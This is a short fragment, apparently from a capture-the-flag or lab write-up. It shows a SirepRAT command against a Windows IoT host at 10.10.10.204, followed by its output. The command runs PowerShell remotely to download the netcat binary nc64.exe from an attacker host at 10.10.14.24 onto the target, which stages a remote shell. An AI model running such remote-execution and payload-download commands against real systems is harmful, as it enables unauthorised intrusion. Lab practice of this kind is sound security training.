 python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Users\\Public\\nc64.exe
-Uri http://10.10.14.24:8000/nc64.exe" --v
---------
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>